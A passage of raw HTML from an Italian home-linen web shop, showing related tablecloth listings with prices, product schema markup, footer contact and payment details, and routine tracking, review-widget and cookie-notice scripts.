itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="6.75" /><span class="price special-price">€ 6,75</span><span class="old price">€ 8,10</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3155-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-blue-tovaglia-double.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3156-tovaglia-double-face-6-12-posti-copritavola-fantasia-stampata-motivo-righe-toni-del-verde-acqua-tovglia-double-dis1.html"><meta itemprop="sku" content="parent-GGC529-ACQ-DIS1"><meta itemprop="mpn" content="parent-GGC529-ACQ-DIS1" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3156-tovaglia-double-face-6-12-posti-copritavola-fantasia-stampata-motivo-righe-toni-del-verde-acqua-tovglia-double-dis1.html" class="lnk_img product-image" title="Tovaglia double face 6/12 posti copritavola fantasia stampata motivo righe toni del verde acqua: tovglia double dis1"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/69782-large_default/tovaglia-double-face-6-12-posti-copritavola-fantasia-stampata-motivo-righe-toni-del-verde-acqua-tovglia-double-dis1.jpg" alt="Tovaglia double face 6/12 posti copritavola fantasia stampata motivo righe toni del verde acqua: tovglia double dis1" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3156', false, 1); return false;" data-id-product="3156" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a><meta itemprop="description" content="Tovaglia double face 6/12 posti copritavola fantasia stampata motivo righe toni del verde acqua: tovglia double dis1" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3156-tovaglia-double-face-6-12-posti-copritavola-fantasia-stampata-motivo-righe-toni-del-verde-acqua-tovglia-double-dis1.html" title="Tovaglia double face 6/12 posti copritavola fantasia stampata motivo righe toni del verde acqua: tovglia double dis1" itemprop="url"> <span itemprop="name">Tovaglia double face 6/12 posti copritavola fantasia stampata motivo righe toni del verde acqua: tovglia double dis1</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3156-tovaglia-double-face-6-12-posti-copritavola-fantasia-stampata-motivo-righe-toni-del-verde-acqua-tovglia-double-dis1.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.95" /><span class="price special-price">€ 4,95</span><span class="old price">€ 6,30</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3156-tovaglia-double-face-6-12-posti-copritavola-fantasia-stampata-motivo-righe-toni-del-verde-acqua-tovglia-double-dis1.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3157-tovaglia-double-face-6-12-posti-copritavola-fantasia-stampata-motivo-righe-toni-del-rosso-tovaglia-double-dis1.html"><meta itemprop="sku" content="parent-GGC529-ROS-DIS1"><meta itemprop="mpn" content="parent-GGC529-ROS-DIS1" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3157-tovaglia-double-face-6-12-posti-copritavola-fantasia-stampata-motivo-righe-toni-del-rosso-tovaglia-double-dis1.html" class="lnk_img product-image" title="Tovaglia double face 6/12 posti copritavola fantasia stampata motivo righe toni del rosso: tovaglia double dis1"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/69784-large_default/tovaglia-double-face-6-12-posti-copritavola-fantasia-stampata-motivo-righe-toni-del-rosso-tovaglia-double-dis1.jpg" alt="Tovaglia double face 6/12 posti copritavola fantasia stampata motivo righe toni del rosso: tovaglia double dis1" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3157', false, 1); return false;" data-id-product="3157" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a><meta itemprop="description" content="Tovaglia double face 6/12 posti copritavola fantasia stampata motivo righe toni del rosso: tovaglia double dis1" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3157-tovaglia-double-face-6-12-posti-copritavola-fantasia-stampata-motivo-righe-toni-del-rosso-tovaglia-double-dis1.html" title="Tovaglia double face 6/12 posti copritavola fantasia stampata motivo righe toni del rosso: tovaglia double dis1" itemprop="url"> <span itemprop="name">Tovaglia double face 6/12 posti copritavola fantasia stampata motivo righe toni del rosso: tovaglia double dis1</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3157-tovaglia-double-face-6-12-posti-copritavola-fantasia-stampata-motivo-righe-toni-del-rosso-tovaglia-double-dis1.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.95" /><span class="price special-price">€ 4,95</span><span class="old price">€ 6,30</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3157-tovaglia-double-face-6-12-posti-copritavola-fantasia-stampata-motivo-righe-toni-del-rosso-tovaglia-double-dis1.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3158-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-verde-tovaglia-double.html"><meta itemprop="sku" content="parent-GHCA59-VERDE"><meta itemprop="mpn" content="parent-GHCA59-VERDE" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3158-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-verde-tovaglia-double.html" class="lnk_img product-image" title="Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del verde: tovaglia double"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/69526-large_default/tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-verde-tovaglia-double.jpg" alt="Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del verde: tovaglia double" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3158', false, 1); return false;" data-id-product="3158" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a><meta itemprop="description" content="Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del verde: tovaglia double" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3158-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-verde-tovaglia-double.html" title="Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del verde: tovaglia double" itemprop="url"> <span itemprop="name">Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del verde: tovaglia double</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3158-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-verde-tovaglia-double.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="6.75" /><span class="price special-price">€ 6,75</span><span class="old price">€ 8,10</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3158-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-verde-tovaglia-double.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3161-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-blue-tovaglia-double.html"><meta itemprop="sku" content="parent-GHCA59-BLU-DIS1"><meta itemprop="mpn" content="parent-GHCA59-BLU-DIS1" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3161-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-blue-tovaglia-double.html" class="lnk_img product-image" title="Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del blue: tovaglia double"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/69532-large_default/tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-blue-tovaglia-double.jpg" alt="Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del blue: tovaglia double" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3161', false, 1); return false;" data-id-product="3161" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a><meta itemprop="description" content="Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del blue: tovaglia double" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3161-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-blue-tovaglia-double.html" title="Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del blue: tovaglia double" itemprop="url"> <span itemprop="name">Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del blue: tovaglia double</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3161-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-blue-tovaglia-double.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="6.75" /><span class="price special-price">€ 6,75</span><span class="old price">€ 8,10</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3161-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-blue-tovaglia-double.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3169-tovaglia-copritavola-double-face-12-6-posti-fantasia-quadrettata-toni-del-viola-tovaglia-doube.html"><meta itemprop="sku" content="parent-GHCA59-VIOLA"><meta itemprop="mpn" content="parent-GHCA59-VIOLA" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3169-tovaglia-copritavola-double-face-12-6-posti-fantasia-quadrettata-toni-del-viola-tovaglia-doube.html" class="lnk_img product-image" title="Tovaglia copritavola double face 12/6 posti fantasia quadrettata toni del viola: tovaglia doube"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/70541-large_default/tovaglia-copritavola-double-face-12-6-posti-fantasia-quadrettata-toni-del-viola-tovaglia-doube.jpg" alt="Tovaglia copritavola double face 12/6 posti fantasia quadrettata toni del viola: tovaglia doube" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3169', false, 1); return false;" data-id-product="3169" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a><meta itemprop="description" content="Tovaglia copritavola double face 12/6 posti fantasia quadrettata toni del viola: tovaglia doube" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3169-tovaglia-copritavola-double-face-12-6-posti-fantasia-quadrettata-toni-del-viola-tovaglia-doube.html" title="Tovaglia copritavola double face 12/6 posti fantasia quadrettata toni del viola: tovaglia doube" itemprop="url"> <span itemprop="name">Tovaglia copritavola double face 12/6 posti fantasia quadrettata toni del viola: tovaglia doube</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3169-tovaglia-copritavola-double-face-12-6-posti-fantasia-quadrettata-toni-del-viola-tovaglia-doube.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="6.75" /><span class="price special-price">€ 6,75</span><span class="old price">€ 8,10</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3169-tovaglia-copritavola-double-face-12-6-posti-fantasia-quadrettata-toni-del-viola-tovaglia-doube.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3183-servizio-da-tavola-per-6-12-persone-tinta-unita-avorio-con-bordo-semplice-1004b.html"><meta itemprop="sku" content="parent-GGC595"><meta itemprop="mpn" content="parent-GGC595" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3183-servizio-da-tavola-per-6-12-persone-tinta-unita-avorio-con-bordo-semplice-1004b.html" class="lnk_img product-image" title="Servizio da tavola per 6/12 persone tinta unita avorio con bordo semplice: 1004b"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/73761-large_default/servizio-da-tavola-per-6-12-persone-tinta-unita-avorio-con-bordo-semplice-1004b.jpg" alt="Servizio da tavola per 6/12 persone tinta unita avorio con bordo semplice: 1004b" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3183', false, 1); return false;" data-id-product="3183" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Servizio da tavola per 6/12 persone tinta unita avorio con bordo semplice: 1004b" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3183-servizio-da-tavola-per-6-12-persone-tinta-unita-avorio-con-bordo-semplice-1004b.html" title="Servizio da tavola per 6/12 persone tinta unita avorio con bordo semplice: 1004b" itemprop="url"> <span itemprop="name">Servizio da tavola per 6/12 persone tinta unita avorio con bordo semplice: 1004b</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3183-servizio-da-tavola-per-6-12-persone-tinta-unita-avorio-con-bordo-semplice-1004b.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="13.95" /><span class="price special-price">€ 13,95</span><span class="old price">€ 16,65</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3183-servizio-da-tavola-per-6-12-persone-tinta-unita-avorio-con-bordo-semplice-1004b.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div></div></div> </section><div class="tabs"><div id="navs" class="tab-content"><div class="img-responsive fd_logo"><img src="//www.biancheriaperlacasa.it/modules/feedaty/img/feedaty_logo.png" alt="feedaty_logo"></div><p>There are no reviews</p></div></div> <script>fbq('track', 'ViewContent', {

content_type: 'product',
content_ids: ['2857'],
content_name: 'Tovaglia copritavola quadrato in tessuto gobelin con motivo marino: marina.',
content_category: 'Tovaglie e servizi tavola',
value: '16.65',
currency: 'EUR',
customer_groups: 'Visitatore',
default_customer_group: ''


}, {eventID: '696791f9829512.48131487'})</script> <script type="application/ld+json">{


        "@context":"https://schema.org",
        "@type":"Product",
        "productID":"2857",
        "name":"Tovaglia copritavola quadrato in tessuto gobelin con motivo marino: marina.",
        "description":"Tovaglia Copritavola realizzata in splendido tessuto Gobelin, dall&#039;effetto arazzo. Gli incantevoli motivi che renderanno elegante la tua tavola sono realizzati con lavorazioneartigianale su telaio Jacquard. Perfetta per chi ama arredare la propria tavola con biancheria unica e di alta qualita&#039;. Prodotto realizzato interamente in Italia. Composizione 75% Cotone e 25% Poliestere. Dimensione: 140x140 cm. Lavaggio: 40 gradi.",
        "category":"",
        "url":"https://www.biancheriaperlacasa.it/tovaglie/2857-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.html",
        "image":"https://www.biancheriaperlacasa.it/59135/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.jpg",
        "brand":"Creazioni lory",
        "offers": [
            {
            
                "@type": "Offer",
                "price": "16.65",
                "priceCurrency": "EUR",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock"
                        
            }
        ]
    }</script> <script type="text/javascript">var number_product_related_per_row =4;
    var number_post_related_per_row =4;</script></div></section> </section><footer><div class="jms-row featured-row" ><div class="container"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-truck"></i><div class="include_content_s"><h2>SPEDIZIONE VELOCE</h2><p><span style="color: #555555;">Se ordini adesso, affideremo il tuo ordine al corriere</span><span style="color: #5cb85c;">&nbsp;entro 24/48 ore<span style="color: #555555;">.</span></span></p><div class="feat-container" style="display: none;"><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg" alt="" /><p>Consegna<br />su appuntamento</p></div><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/confezione_regalo.svg" alt="" /><p>Confezione<br />regalo</p></div></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box feedaty-box" style="text-align:center;"> <i class="icon-reviews"></i><div class="include_content_s"><h2>RECENSIONI CERTIFICATE</h2><p> <script>// 
var zoorate_widget_server = "widget.zoorate.com"; var zoorate_api_key = "API_KEY"; var zoorate_widget_id = "6f249a20ac735bb6";
//</script> <script src="//widget.zoorate.com/widgets/v6/dynamic.js" async=""></script> </p><div class="zoorate_dyn_widget" data-ver="6.0.0" data-id="INCREMENT_ID" data-gui="all" data-lang="all" data-type="dynamic" data-variant="blue" data-rvnum="undefined"></div></div></div></div><div class="addon-box"><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-customer"></i><div class="include_content_s"><h2>CUSTOMER CARE</h2><p><span>Per ogni chiarimento contattaci e ti daremo la migliore soluzione per le tue esigenze!</span></p><div class="feat-container feat-tel"><div class="feat-box"><div class="text-center"><div class="text-uppercase riga_numeri"><span style="color: #2a9d43;">081.0901099</span><br />Da lunedì a venerdì <br />9:30-13:30</div></div></div></div><div class="text-center"><a style="color: #555;" href="mailto:customer@biancheriaperlacasa.it" title="customer@biancheriaperlacasa.it" target="_blank">customer@biancheriaperlacasa.it</a></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column featured-box-column-last-child" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-payments"></i><div class="include_content_s"><h2>PAGAMENTI SICURI</h2><ul class="pagamenti_wall"><li class="met_pag visa"></li><li class="met_pag visa-electron"></li><li class="met_pag mastercard"></li><li class="met_pag maestro"></li><li class="met_pag american-express"></li><li class="met_pag amazon"></li><li class="met_pag postepay"></li><li class="met_pag paypal"></li><li class="met_pag cirrus"></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-top" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 contact_us col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_1" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_1">Chi siamo</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_1" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/content/6-chi-siamo">Chi siamo</a></li><li><a href="https://www.biancheriaperlacasa.it/content/7-diventa-fornitore">Diventa fornitore</a></li><li><a href="https://www.biancheriaperlacasa.it/contattaci">Contattaci</a></li><li><div><span class="jms-phone-1"></span> <label> Tel: </label> <a href="tel:+390810901099" title="(+39) 081 0901099" target="_blank">(+39) 081 0901099</a></div></li><li><div><span class="jms-mail-1"></span> <label>Email: </label> <a href="mailto:info@biancheriaperlacasa.it" title="info@biancheriaperlacasa.it" target="_blank">info@biancheriaperlacasa.it</a></div></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer"><div class="addon-box"> <section id="informations_block_left_1" class="block informations_block_left"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_2" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_2">Informazioni</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_2" class="cont_collassabile_footer" aria-expanded="false"><div class="block_content list-block"><ul><li><a href="https://www.biancheriaperlacasa.it/content/3-modalita-pagamento" title="Modalità di pagamento"> Modalità di pagamento </a></li><li><a href="https://www.biancheriaperlacasa.it/content/1-consegna" title="Spedizioni e Consegne"> Spedizioni e Consegne </a></li><li><a href="https://www.biancheriaperlacasa.it/content/5-diritto-di-recesso" title="Diritto di recesso"> Diritto di recesso </a></li><li><a href="https://www.biancheriaperlacasa.it/content/2-condizioni-vendita" title="Contratto di vendita"> Contratto di vendita </a></li><li><a href="https://www.biancheriaperlacasa.it/content/4-privacy" title="Privacy Policy"> Privacy Policy </a></li></ul></div></div> </section></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_3" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_3">Area Clienti</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_3" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/login">Effettua il login</a></li><li><a href="https://www.biancheriaperlacasa.it/login">Registrati</a></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 follow_footer"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_4" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_4">Sicurezza certificata</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div></div><div class="addon-box"><a href="#" onclick="window.open('https://trustsealinfo.websecurity.norton.com/splash?form_file=fdf/splash.fdf&dn=www.biancheriaperlacasa.it&lang=it', 'mywindow','menubar=1,resizable=1,width=560,height=520');return false;"> <img class="norton_img" src="https://www.biancheriaperlacasa.it/img/norton.svg" width="100" alt="Biancheriaperlacasa.it è Norton Secured" /> </a></div></div></div></div></div></div></div></div><div class="jms-row text-center" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="addon-box"><div id="social_block"><ul><li><a href="https://www.facebook.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Facebook" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/facebook.svg" alt="Seguici su Facebook" /></a></li><li><a href="https://www.instagram.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Instagram" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/instagram.svg" alt="Seguici su Instagram" /></a></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-bottom" ><div class="container"><div class="row"><div class="layout-column col-lg-12 text-center border-top-separator" style=""><div class="addon-box"><div class="copy-right"><p>© Copyright Ganimede S.r.l. 2020 | Tutti i diritti sono riservati | E' vietata la riproduzione anche parziale | Info e condizioni soggette a variazioni senza preavviso | Prezzi IVA inclusa.</p><p>Sede Legale: Corso Umberto I, 154 - 80138 Napoli - Italy - Partita IVA: IT08661861214</p></div></div></div></div></div></div> </footer> <script type="text/javascript">$(document).ready(function(){	
		var JmsColorsAjax = new $.JmsColorsAjax();		
        JmsColorsAjax.processAjax();		
    });</script><script>function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
    function closeUeNotify() {
                $('#cookieNotice').animate(
                {bottom: '-200px'},
                2500, function () {
                    $('#cookieNotice').hide();
                });
        setcook();
            }</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #153233;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
